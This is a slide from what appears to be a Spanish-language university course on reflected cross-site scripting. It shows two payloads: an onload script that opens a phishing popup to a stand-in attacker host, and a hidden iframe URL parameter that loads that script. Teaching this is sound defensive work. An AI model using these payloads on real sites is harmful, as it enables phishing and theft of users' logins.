 Cross Site Scripting > 1. XSS Reflejado o indirecto
miw.etsisi.upm.es ● 8
1.1. Ataques de XSS Reflejado
▪ Phishing mediante una ventana secundaria. Para ello, se inyecta
el siguiente payload en el campo user vulnerable:
<body onload="ventanaSecundaria('http://www.atacante/trampas/loginAT.php');">
<script> function ventanaSecundaria (URL){
window.open(URL,“BancoCorrecto","width=120,height=300,scrollbars=NO")
} </script>
Pincha aquí
• Al mirar en el enlace se puede ver que utiliza una etiqueta <iframe>:
http:/……?user=<iframe width=0 height= 0
src=http://www.atacante/trampas/datos.html>
• En datos.html es donde va el payload (el código javascript anterior)
▪ Cuidado con los servicios de reducción de URLs, ya que detrás de
un link como http://is.gd/jhdfh73 puede haber XSS.